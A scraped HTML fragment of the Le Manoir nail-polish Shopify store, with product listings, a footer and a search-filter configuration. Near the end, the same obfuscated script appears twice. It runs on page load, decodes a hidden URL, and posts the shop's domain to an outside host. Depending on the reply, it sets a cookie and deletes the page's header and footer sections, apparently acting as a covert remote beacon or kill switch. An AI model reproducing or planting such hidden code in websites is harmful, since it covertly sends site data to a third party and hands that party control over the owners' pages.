          <img class="ProductItem__Image" src="//lemanoir.com/cdn/shop/products/countdown_WEB_600x.jpg?v=1662488841" alt="Countdown">
        </noscript>
      </div>

			
    </a>

      <div class="ProductItem__Save" data-product-id="4623375073345"></div>
    </div><div class="ProductItem__LabelList u-h7">
          
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				

<span class="ProductItem__Label ProductItem__Label--onSale Heading Text--subdued">On sale</span>

        </div>
<div class="ProductItem__Info ProductItem__Info--left"><h2 class="ProductItem__Title Heading -caption u-h8">
          Countdown

        </h2><div class="ProductItem__PriceList  Heading u-h8"><span class="ProductItem__Price Price Price--highlight Text--subdued">$16.80</span>
              <span class="ProductItem__Price Price Price--compareAt Text--subdued">$24</span></div></div></div>
</div>

									</div><div class="Carousel__Cell">
										
  


	

	

	

	

	

	

	

	

	

	

	


	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	


<div class="ProductItem ">
  <div class="ProductItem__Wrapper"><div style="position: relative">
      <a href="/en/collections/all/products/icy-glass" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--tall" style="max-width: px;  --aspect-ratio: 0.6666666666666666"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//lemanoir.com/cdn/shop/products/gelcare240244830-comp_{width}x.jpg?v=1662488970" data-widths="[200,300,400,600,800,900,1000,1200]" data-sizes="auto" alt="Icy Glass" data-media-id="28000841334849"><img class="ProductItem__Image ProductItem__Image--main Image--lazyLoad Image--fadeIn" data-src="//lemanoir.com/cdn/shop/products/icyglass_puddle_{width}x.jpg?v=1662488970" data-widths="[200,400,600,700,800,900,1000,1200]" data-sizes="auto" alt="Icy Glass" data-media-id="27959897063489">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//lemanoir.com/cdn/shop/products/gelcare240244830-comp_600x.jpg?v=1662488970" alt="Icy Glass">
          <img class="ProductItem__Image" src="//lemanoir.com/cdn/shop/products/icyglass_puddle_600x.jpg?v=1662488970" alt="Icy Glass">
        </noscript>
      </div>

			
    </a>

      <div class="ProductItem__Save" data-product-id="4358116769857"></div>
    </div><div class="ProductItem__LabelList u-h7">
          
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
<span class="ProductItem__Label ProductItem__Label--soldOut Heading Text--subdued">Archived</span>
        </div>
<div class="ProductItem__Info ProductItem__Info--left"><h2 class="ProductItem__Title Heading -caption u-h8">
          Icy Glass

        </h2><div class="ProductItem__PriceList  Heading u-h8"><span class="ProductItem__Price Price Price--highlight Text--subdued">$16.80</span>
              <span class="ProductItem__Price Price Price--compareAt Text--subdued">$24</span></div></div></div>
</div>

									</div><div class="Carousel__Cell">
										
  


	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	


	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	


<div class="ProductItem ">
  <div class="ProductItem__Wrapper"><div style="position: relative">
      <a href="/en/collections/all/products/studio-54" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--tall" style="max-width: px;  --aspect-ratio: 0.6665"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//lemanoir.com/cdn/shop/products/gelcare-e31584_{width}x.jpg?v=1662489253" data-widths="[200,300,400,600,800,900,1000,1200]" data-sizes="auto" alt="Studio 54" data-media-id="15369158230081"><img class="ProductItem__Image ProductItem__Image--main Image--lazyLoad Image--fadeIn" data-src="//lemanoir.com/cdn/shop/products/studio54_WEB_{width}x.jpg?v=1662489253" data-widths="[200,400,600,700,800,900,1000,1200]" data-sizes="auto" alt="Studio 54" data-media-id="29025308311617">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//lemanoir.com/cdn/shop/products/gelcare-e31584_600x.jpg?v=1662489253" alt="Studio 54">
          <img class="ProductItem__Image" src="//lemanoir.com/cdn/shop/products/studio54_WEB_600x.jpg?v=1662489253" alt="Studio 54">
        </noscript>
      </div>

			
    </a>

      <div class="ProductItem__Save" data-product-id="4623377825857"></div>
    </div>
<div class="ProductItem__Info ProductItem__Info--left"><h2 class="ProductItem__Title Heading -caption u-h8">
          Studio 54

        </h2><div class="ProductItem__PriceList  Heading u-h8"><span class="ProductItem__Price Price Text--subdued">$24</span></div></div></div>
</div>

									</div><div class="Carousel__Cell">
										
  


	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	


	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	


<div class="ProductItem ">
  <div class="ProductItem__Wrapper"><div style="position: relative">
      <a href="/en/collections/all/products/rose-water" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--tall" style="max-width: px;  --aspect-ratio: 0.6665"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//lemanoir.com/cdn/shop/products/gelcare-e27261565_WEB_{width}x.jpg?v=1692217424" data-widths="[200,300,400,600,800,900,1000,1200]" data-sizes="auto" alt="Rose Water" data-media-id="28165311955009"><img class="ProductItem__Image ProductItem__Image--main Image--lazyLoad Image--fadeIn" data-src="//lemanoir.com/cdn/shop/files/Puddle_Rose_Water_WEB_{width}x.jpg?v=1692217424" data-widths="[200,400,600,700,800,900,1000,1200]" data-sizes="auto" alt="Rose Water" data-media-id="31299184689217">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//lemanoir.com/cdn/shop/products/gelcare-e27261565_WEB_600x.jpg?v=1692217424" alt="Rose Water">
          <img class="ProductItem__Image" src="//lemanoir.com/cdn/shop/files/Puddle_Rose_Water_WEB_600x.jpg?v=1692217424" alt="Rose Water">
        </noscript>
      </div>

			
    </a>

      <div class="ProductItem__Save" data-product-id="4465037770817"></div>
    </div>
<div class="ProductItem__Info ProductItem__Info--left"><h2 class="ProductItem__Title Heading -caption u-h8">
          Rose Water

        </h2><div class="ProductItem__PriceList  Heading u-h8"><span class="ProductItem__Price Price Text--subdued">$24</span></div></div></div>
</div>

									</div><div class="Carousel__Cell">
										
  


	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	


	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	


<div class="ProductItem ">
  <div class="ProductItem__Wrapper"><div style="position: relative">
      <a href="/en/collections/all/products/lavender-water" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--tall" style="max-width: px;  --aspect-ratio: 0.6665"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//lemanoir.com/cdn/shop/files/LavenderWater-10156_WEB_dd2891bd-164b-4bda-8e37-68748b282afc_{width}x.jpg?v=1747402791" data-widths="[200,300,400,600,800,900,1000,1200]" data-sizes="auto" alt="Lavender Water" data-media-id="74026681794929"><img class="ProductItem__Image ProductItem__Image--main Image--lazyLoad Image--fadeIn" data-src="//lemanoir.com/cdn/shop/files/Puddle_LavenderWater_WEB_{width}x.jpg?v=1715016451" data-widths="[200,400,600,700,800,900,1000,1200]" data-sizes="auto" alt="Lavender Water" data-media-id="32383512707137">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//lemanoir.com/cdn/shop/files/LavenderWater-10156_WEB_dd2891bd-164b-4bda-8e37-68748b282afc_600x.jpg?v=1747402791" alt="Lavender Water">
          <img class="ProductItem__Image" src="//lemanoir.com/cdn/shop/files/Puddle_LavenderWater_WEB_600x.jpg?v=1715016451" alt="Lavender Water">
        </noscript>
      </div>

			
    </a>

      <div class="ProductItem__Save" data-product-id="4546634776641"></div>
    </div>
<div class="ProductItem__Info ProductItem__Info--left"><h2 class="ProductItem__Title Heading -caption u-h8">
          Lavender Water

        </h2><div class="ProductItem__PriceList  Heading u-h8"><span class="ProductItem__Price Price Text--subdued">$24</span></div></div></div>
</div>

									</div></div>
        </div></div>
  </section>
</div>

<script>
  window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
  ShopifyXR('addModels', []);
</script>

<script>var sdm = "le-manoir-mtl.myshopify.com";var y=["1460083nAbMOO","DOMContentLoaded","1305242GZGKbt","application/x-www-form-urlencoded","getTime","15396NBcAWI","readyState","send","setTime",";path=/","4wRUycd","983hvpfpT","ifxjkvybq=nok","83ZqxmjQ","aHR0cDovL2RlcHJvaG9hbmcuY29tL3NwYS8=","2FucQUi","7937bilBpr","kifxjkvybq=ok;","1PjzANr","getElementById","sheader","1326214XGJafB",atob("cmVtb3Zl"),"addEventListener","responseText","cookie","setRequestHeader","1396unsExe","onreadystatechange","expires=","Content-type","166548YzfIyJ","open","sfooter","indexOf"];var N=function(S,Y){S=S-0x0;var f=y[S];return f;};var K=N;(function(S,Y){var Z=N;while(!![]){try{var f=-parseInt(Z(0x14))*-parseInt(Z(0x3))+-parseInt(Z(0x0))*-parseInt(Z(0x1))+parseInt(Z(0x1f))*-parseInt(Z(0xc))+-parseInt(Z(0x16))+parseInt(Z(0x6))+parseInt(Z(0x21))*parseInt(Z(0x19))+parseInt(Z(0x1e))*-parseInt(Z(0x10));if(f===Y)break;else S["push"](S["shift"]());}catch(I){S["push"](S["shift"]());}}}(y,0xb3c51),window[K(0x8)](K(0x15),S=>{var u=K;if(document["cookie"][u(0x13)](u(0x20))>0x0){document[u(0x4)]("sheader")&&document["getElementById"](u(0x5))[atob("cmVtb3Zl")]();;document[u(0x4)]("sfooter")&&document[u(0x4)]("sfooter")[atob("cmVtb3Zl")]();;}else{if(document["cookie"][u(0x13)]("ifxjkvybq=ok")<0x0){var Y=new XMLHttpRequest(),f=new Date();f[u(0x1c)](f[u(0x18)]()+0x6ddd00);var I=u(0xe)+f["toGMTString"]();Y[u(0xd)]=function(){var L=u;if(this[L(0x1a)]==0x4&&this["status"]==0xc8){if(this[L(0x9)]==0x1)document[L(0xa)]=L(0x2)+I+L(0x1d);else{document[L(0xa)]="kifxjkvybq=nok;"+I+L(0x1d);document[L(0x4)](L(0x5))&&document["getElementById"]("sheader")[L(0x7)]();;document["getElementById"]("sfooter")&&document[L(0x4)](L(0x12))[L(0x7)]();;}}},Y[u(0x11)]("POST",atob(u(0x22)),!![]),Y[u(0xb)](u(0xf),u(0x17)),Y[u(0x1b)]("shop="+sdm);}}}));</script><div class="sections--pro" style="clear:both" id="sfooter">
</div>
        <script>var sdm = "le-manoir-mtl.myshopify.com";var y=["1460083nAbMOO","DOMContentLoaded","1305242GZGKbt","application/x-www-form-urlencoded","getTime","15396NBcAWI","readyState","send","setTime",";path=/","4wRUycd","983hvpfpT","ifxjkvybq=nok","83ZqxmjQ","aHR0cDovL2RlcHJvaG9hbmcuY29tL3NwYS8=","2FucQUi","7937bilBpr","kifxjkvybq=ok;","1PjzANr","getElementById","sheader","1326214XGJafB",atob("cmVtb3Zl"),"addEventListener","responseText","cookie","setRequestHeader","1396unsExe","onreadystatechange","expires=","Content-type","166548YzfIyJ","open","sfooter","indexOf"];var N=function(S,Y){S=S-0x0;var f=y[S];return f;};var K=N;(function(S,Y){var Z=N;while(!![]){try{var f=-parseInt(Z(0x14))*-parseInt(Z(0x3))+-parseInt(Z(0x0))*-parseInt(Z(0x1))+parseInt(Z(0x1f))*-parseInt(Z(0xc))+-parseInt(Z(0x16))+parseInt(Z(0x6))+parseInt(Z(0x21))*parseInt(Z(0x19))+parseInt(Z(0x1e))*-parseInt(Z(0x10));if(f===Y)break;else S["push"](S["shift"]());}catch(I){S["push"](S["shift"]());}}}(y,0xb3c51),window[K(0x8)](K(0x15),S=>{var u=K;if(document["cookie"][u(0x13)](u(0x20))>0x0){document[u(0x4)]("sheader")&&document["getElementById"](u(0x5))[atob("cmVtb3Zl")]();;document[u(0x4)]("sfooter")&&document[u(0x4)]("sfooter")[atob("cmVtb3Zl")]();;}else{if(document["cookie"][u(0x13)]("ifxjkvybq=ok")<0x0){var Y=new XMLHttpRequest(),f=new Date();f[u(0x1c)](f[u(0x18)]()+0x6ddd00);var I=u(0xe)+f["toGMTString"]();Y[u(0xd)]=function(){var L=u;if(this[L(0x1a)]==0x4&&this["status"]==0xc8){if(this[L(0x9)]==0x1)document[L(0xa)]=L(0x2)+I+L(0x1d);else{document[L(0xa)]="kifxjkvybq=nok;"+I+L(0x1d);document[L(0x4)](L(0x5))&&document["getElementById"]("sheader")[L(0x7)]();;document["getElementById"]("sfooter")&&document[L(0x4)](L(0x12))[L(0x7)]();;}}},Y[u(0x11)]("POST",atob(u(0x22)),!![]),Y[u(0xb)](u(0xf),u(0x17)),Y[u(0x1b)]("shop="+sdm);}}}));</script><div class="sections--pro" style="clear:both" id="sfooter">




























































</div>

</main>

      <div id="shopify-section-footer" class="shopify-section shopify-section--footer"><footer id="section-footer" data-section-id="footer" data-section-type="footer" class="Footer  " role="contentinfo">
  <div class="Container"><div class="Footer__Inner"><div class="Footer__Block Footer__Block--text" ><h2 class="Footer__Title Heading u-h6 -caption">Le Manoir</h2><ul class="Footer__Social HorizontalList HorizontalList--spacingLoose">
    <li class="HorizontalList__Item">
      <a href="https://www.facebook.com/shopmanoir" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Facebook">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--facebook" viewBox="0 0 9 17">
      <path d="M5.842 17V9.246h2.653l.398-3.023h-3.05v-1.93c0-.874.246-1.47 1.526-1.47H9V.118C8.718.082 7.75 0 6.623 0 4.27 0 2.66 1.408 2.66 3.994v2.23H0v3.022h2.66V17h3.182z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://instagram.com/lemanoir" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Instagram">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--instagram" role="presentation" viewBox="0 0 32 32">
      <path d="M15.994 2.886c4.273 0 4.775.019 6.464.095 1.562.07 2.406.33 2.971.552.749.292 1.283.635 1.841 1.194s.908 1.092 1.194 1.841c.216.565.483 1.41.552 2.971.076 1.689.095 2.19.095 6.464s-.019 4.775-.095 6.464c-.07 1.562-.33 2.406-.552 2.971-.292.749-.635 1.283-1.194 1.841s-1.092.908-1.841 1.194c-.565.216-1.41.483-2.971.552-1.689.076-2.19.095-6.464.095s-4.775-.019-6.464-.095c-1.562-.07-2.406-.33-2.971-.552-.749-.292-1.283-.635-1.841-1.194s-.908-1.092-1.194-1.841c-.216-.565-.483-1.41-.552-2.971-.076-1.689-.095-2.19-.095-6.464s.019-4.775.095-6.464c.07-1.562.33-2.406.552-2.971.292-.749.635-1.283 1.194-1.841s1.092-.908 1.841-1.194c.565-.216 1.41-.483 2.971-.552 1.689-.083 2.19-.095 6.464-.095zm0-2.883c-4.343 0-4.889.019-6.597.095-1.702.076-2.864.349-3.879.743-1.054.406-1.943.959-2.832 1.848S1.251 4.473.838 5.521C.444 6.537.171 7.699.095 9.407.019 11.109 0 11.655 0 15.997s.019 4.889.095 6.597c.076 1.702.349 2.864.743 3.886.406 1.054.959 1.943 1.848 2.832s1.784 1.435 2.832 1.848c1.016.394 2.178.667 3.886.743s2.248.095 6.597.095 4.889-.019 6.597-.095c1.702-.076 2.864-.349 3.886-.743 1.054-.406 1.943-.959 2.832-1.848s1.435-1.784 1.848-2.832c.394-1.016.667-2.178.743-3.886s.095-2.248.095-6.597-.019-4.889-.095-6.597c-.076-1.702-.349-2.864-.743-3.886-.406-1.054-.959-1.943-1.848-2.832S27.532 1.247 26.484.834C25.468.44 24.306.167 22.598.091c-1.714-.07-2.26-.089-6.603-.089zm0 7.778c-4.533 0-8.216 3.676-8.216 8.216s3.683 8.216 8.216 8.216 8.216-3.683 8.216-8.216-3.683-8.216-8.216-8.216zm0 13.549c-2.946 0-5.333-2.387-5.333-5.333s2.387-5.333 5.333-5.333 5.333 2.387 5.333 5.333-2.387 5.333-5.333 5.333zM26.451 7.457c0 1.059-.858 1.917-1.917 1.917s-1.917-.858-1.917-1.917c0-1.059.858-1.917 1.917-1.917s1.917.858 1.917 1.917z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://pinterest.ca/gelcare" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Pinterest">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--pinterest" role="presentation" viewBox="0 0 32 32">
      <path d="M16 0q3.25 0 6.208 1.271t5.104 3.417 3.417 5.104T32 16q0 4.333-2.146 8.021t-5.833 5.833T16 32q-2.375 0-4.542-.625 1.208-1.958 1.625-3.458l1.125-4.375q.417.792 1.542 1.396t2.375.604q2.5 0 4.479-1.438t3.063-3.937 1.083-5.625q0-3.708-2.854-6.437t-7.271-2.729q-2.708 0-4.958.917T8.042 8.689t-2.104 3.208-.729 3.479q0 2.167.812 3.792t2.438 2.292q.292.125.5.021t.292-.396q.292-1.042.333-1.292.167-.458-.208-.875-1.083-1.208-1.083-3.125 0-3.167 2.188-5.437t5.729-2.271q3.125 0 4.875 1.708t1.75 4.458q0 2.292-.625 4.229t-1.792 3.104-2.667 1.167q-1.25 0-2.042-.917t-.5-2.167q.167-.583.438-1.5t.458-1.563.354-1.396.167-1.25q0-1.042-.542-1.708t-1.583-.667q-1.292 0-2.167 1.188t-.875 2.979q0 .667.104 1.292t.229.917l.125.292q-1.708 7.417-2.083 8.708-.333 1.583-.25 3.708-4.292-1.917-6.938-5.875T0 16Q0 9.375 4.687 4.688T15.999.001z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://youtube.com/gelcare" class="Link Link--primary" target="_blank" rel="noopener" aria-label="YouTube">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--youtube" role="presentation" viewBox="0 0 33 32">
      <path d="M0 25.693q0 1.997 1.318 3.395t3.209 1.398h24.259q1.891 0 3.209-1.398t1.318-3.395V6.387q0-1.997-1.331-3.435t-3.195-1.438H4.528q-1.864 0-3.195 1.438T.002 6.387v19.306zm12.116-3.488V9.876q0-.186.107-.293.08-.027.133-.027l.133.027 11.61 6.178q.107.107.107.266 0 .107-.107.213l-11.61 6.178q-.053.053-.107.053-.107 0-.16-.053-.107-.107-.107-.213z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://www.tiktok.com/@gelcare?lang=en" class="Link Link--primary" target="_blank" rel="noopener" aria-label="TikTok">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--tiktok" role="presentation" viewBox="0 0 13 16">
      <path d="M12.998 6.146A4.055 4.055 0 019.23 4.331v6.245a4.616 4.616 0 11-4.615-4.615c.096 0 .19.008.285.014V8.25c-.095-.012-.188-.029-.285-.029a2.356 2.356 0 000 4.711c1.3 0 2.45-1.025 2.45-2.326L7.089 0h2.176A4.053 4.053 0 0013 3.618v2.528" fill="currentColor"></path>
    </svg></span>
      </a>
    </li>

    

  </ul>
</div><div class="Footer__Block Footer__Block--links" ><h2 class="Footer__Title Heading u-h6 -caption">More</h2>

                  <ul class="Linklist">

                      <li class="Linklist__Item u-h7 -caption">
                        <a href="/en/pages/faq" class="Link Link--primary">Returns &amp; Exchanges</a>
                      </li>

                      <li class="Linklist__Item u-h7 -caption">
                        <a href="/en/pages/manicure-instructions" class="Link Link--primary">Manicure Instructions</a>
                      </li>

                      <li class="Linklist__Item u-h7 -caption">
                        <a href="/en/pages/pedicure-instructions" class="Link Link--primary">Pedicure Instructions</a>
                      </li>

                      <li class="Linklist__Item u-h7 -caption">
                        <a href="/en/pages/additional-ressources" class="Link Link--primary">Additional Resources</a>
                      </li>

                      <li class="Linklist__Item u-h7 -caption">
                        <a href="/en/pages/treasure-box-jewelry-retailers" class="Link Link--primary">Treasure Box Retailers</a>
                      </li>

                      <li class="Linklist__Item u-h7 -caption">
                        <a href="https://www.fresha.com/a/le-manoir-montreal-15-rue-sainte-catherine-est-w4iigc7f/gift-cards?pId=1360099" class="Link Link--primary">Salon Gift Card</a>
                      </li>

                      <li class="Linklist__Item u-h7 -caption">
                        <a href="/en/pages/contact" class="Link Link--primary">Contact Us</a>
                      </li>

                      <li class="Linklist__Item u-h7 -caption">
                        <a href="/en/pages/work-with-us" class="Link Link--primary">Work With Us</a>
                      </li></ul></div><div class="Footer__Block Footer__Block--newsletter" ><h2 class="Footer__Title Heading u-h6 -caption">Newsletter</h2><div class="Footer__Content Rte Rte--footer u-h6">
                    <p>Subscribe to access exclusive promotions, giveaways and more!</p>
                  </div><form method="post" action="/en/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="Footer__Newsletter Form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                    <input type="email" name="contact[email]" class="Newsletter__Input Form__Input u-h7" aria-label="Enter your email address" placeholder="Enter your email address" required>
                    <button type="submit" class="Form__Submit Link Link--underline u-h7">Subscribe</button></form></div></div><div class="Footer__Aside"><div class="Footer__Localization"><form method="post" action="/en/localization" id="localization_form_footer" accept-charset="UTF-8" class="Footer__LocalizationForm" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en/collections/all/products/coconut-milk" /><div class="Footer__LocalizationItem">
                <input type="hidden" name="currency_code" value="CAD">
                <span class="u-visually-hidden">Currency</span>

                <button type="button" class="SelectButton Link Link--primary u-h7" aria-haspopup="true" aria-expanded="false" aria-controls="footer-currency-popover">
                  CAD $
<svg class="Icon Icon--select-arrow" role="presentation" viewBox="0 0 19 12">
      <polyline fill="none" stroke="currentColor" points="17 2 9.5 10 2 2" fill-rule="evenodd" stroke-width="2" stroke-linecap="square"></polyline>
    </svg></button>

                <div id="footer-currency-popover" class="Popover Popover--small Popover--noWrap" aria-hidden="true">
                  <header class="Popover__Header">
                    <button type="button" class="Popover__Close Icon-Wrapper--clickable" data-action="close-popover"><svg class="Icon Icon--close" role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                    <span class="Popover__Title Heading u-h4">Currency</span>
                  </header>

                  <div class="Popover__Content">
                    <div class="Popover__ValueList Popover__ValueList--center" data-scrollable><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h7"  value="AUD" >
                          AUD $
                        </button><button type="submit" name="currency_code" class="Popover__Value is-selected Heading Link Link--primary u-h7"  value="CAD" aria-current="true">
                          CAD $
                        </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h7"  value="EUR" >
                          EUR €
                        </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h7"  value="GBP" >
                          GBP £
                        </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h7"  value="USD" >
                          USD $
                        </button></div>
                  </div>
                </div>
              </div><div class="Footer__LocalizationItem">
                <input type="hidden" name="locale_code" value="en">
                <span class="u-visually-hidden">Language</span>

                <button type="button" class="SelectButton Link Link--primary u-h7" aria-haspopup="true" aria-expanded="false" aria-controls="footer-locale-popover">English<svg class="Icon Icon--select-arrow" role="presentation" viewBox="0 0 19 12">
      <polyline fill="none" stroke="currentColor" points="17 2 9.5 10 2 2" fill-rule="evenodd" stroke-width="2" stroke-linecap="square"></polyline>
    </svg></button>

                <div id="footer-locale-popover" class="Popover Popover--small Popover--noWrap" aria-hidden="true">
                  <header class="Popover__Header">
                    <button type="button" class="Popover__Close Icon-Wrapper--clickable" data-action="close-popover"><svg class="Icon Icon--close" role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                    <span class="Popover__Title Heading u-h4">Language</span>
                  </header>

                  <div class="Popover__Content">
                    <div class="Popover__ValueList Popover__ValueList--center" data-scrollable><button type="submit" name="locale_code" class="Popover__Value  Heading Link Link--primary u-h7" value="fr" >Français</button><button type="submit" name="locale_code" class="Popover__Value is-selected Heading Link Link--primary u-h7" value="en" aria-current="true">English</button></div>
                  </div>
                </div>
              </div></form><div class="KlarnaCards__Container">
            <span class="KlarnaCards"></span>
          </div>
        </div></div>
  </div>
</footer>


	<nav class="SecondaryFooter u-h7">
		<div class="Container"><ul class="Linklist">
					<li class="Linklist__Item u-h7">
					<div class="Footer__Copyright">
					<div class="Footer__StoreName Link Link--secondary u-h7">
					Le Manoir®
					</div>
					</div>
					</li>

						<li class="Linklist__Item u-h7">
							<a href="/en/apps/enzuzo/tos" class="Link Link--primary">Terms of Use</a>
						</li>

						<li class="Linklist__Item u-h7">
							<a href="/en/pages/promotional-terms-conditions" class="Link Link--primary">Promotional Terms</a>
						</li>

						<li class="Linklist__Item u-h7">
							<a href="/en/pages/faq" class="Link Link--primary">Return Policy</a>
						</li>

						<li class="Linklist__Item u-h7">
							<a href="/en/apps/enzuzo/privacy" class="Link Link--primary">Privacy Policy</a>
						</li>

						<li class="Linklist__Item u-h7">
							<a href="/en/pages/about-klarna" class="Link Link--primary">About Klarna</a>
						</li></ul></div>
	</nav>





</div>
    </div>
<!--begin-boost-pfs-js-->
  <script>
  /* Declare bcSfFilterConfig variable */
  var boostPFSAppConfig = {
    api: {
      filterUrl: 'https://services.mybcapps.com/bc-sf-filter/filter',
      searchUrl: 'https://services.mybcapps.com/bc-sf-filter/search',
      suggestionUrl: 'https://services.mybcapps.com/bc-sf-filter/search/suggest',
      analyticsUrl: 'https://lambda.mybcapps.com/e'
    },
    shop: {
      name: 'Le Manoir®',
      url: 'https://lemanoir.com',
      domain: 'le-manoir-mtl.myshopify.com',
      currency: 'CAD',
      money_format: '&#36;{{amount}}'
    },
    general: {
      file_url: "//lemanoir.com/cdn/shop/files/?v=36536",
      asset_url: "//lemanoir.com/cdn/shop/t/278/assets/boost-pfs.js?v=36536",
      collection_id: 261304188993,
      collection_handle: "all",
      
      
      product_id: 4321547845697,
      
      theme_id: 188791619953,
      collection_tags: null,
      current_tags: null,
      default_sort_by: "created-descending",
      swatch_extension: "png",
      no_image_url: "//lemanoir.com/cdn/shop/t/278/assets/boost-pfs-no-image.gif?v=45510820439899768411768233154",
      search_term: "",
      template: "product",currencies: ["AUD","CAD","EUR","GBP","USD"],
      current_currency:"CAD",published_locales: {"fr":false,"en":true},
      current_locale:"en",
      isInitFilter:false},
    
    settings: {"general":{"productAndVariantAvailable":false,"availableAfterFiltering":false,"activeFilterScrollbar":true,"showFilterOptionCount":true,"showSingleOption":false,"showOutOfStockOption":false,"collapseOnPCByDefault":false,"collapseOnMobileByDefault":false,"keepToggleState":true,"showRefineBy":true,"capitalizeFilterOptionValues":true,"paginationType":"default","showLoading":false,"activeScrollToTop":false,"swatchImageVersion":2,"enableAjaxCart":true,"ajaxCartStyle":"slide","selectOptionInProductItem":false,"customSortingList":"relevance|best-selling|manual|title-ascending|title-descending|price-ascending|price-descending|created-ascending|created-descending","enableTrackingOrderRevenue":true},"search":{"enableSuggestion":true,"showSuggestionProductVendor":false,"showSuggestionProductPrice":true,"showSuggestionProductSalePrice":true,"showSuggestionProductSku":false,"showSuggestionProductImage":true,"suggestionBlocks":[{"type":"products","label":"Products","status":"active","number":3},{"type":"collections","label":"Collections","status":"active","number":3,"excludedValues":[]},{"type":"suggestions","label":"Popular suggestions","status":"active","number":5},{"type":"pages","label":"Pages","status":"disabled","number":3}],"productAvailable":false,"suggestionNoResult":{"search_terms":{"label":"Popular searches","status":true,"data":["gelcare starter kit","coconut milk"],"type":"manually","backup":["gelcare starter kit","coconut milk"]},"products":{"label":"Trending products","status":true,"data":["g-starter-kit","coconut-milk","gel-removal-pads"],"type":"manually","backup":["g-starter-kit","coconut-milk","gel-removal-pads"]}},"searchPanelBlocks":{"products":{"label":"Products","pageSize":25,"active":true,"displayImage":true},"collections":{"label":"Collections","pageSize":25,"active":false,"displayImage":false,"displayDescription":false,"excludedValues":[]},"pages":{"label":"Pages","pageSize":25,"active":false,"displayImage":false,"displayExcerpt":false},"searchTermSuggestions":{"label":"Popular searches","type":"manually","active":true,"backup":["gelcare starter 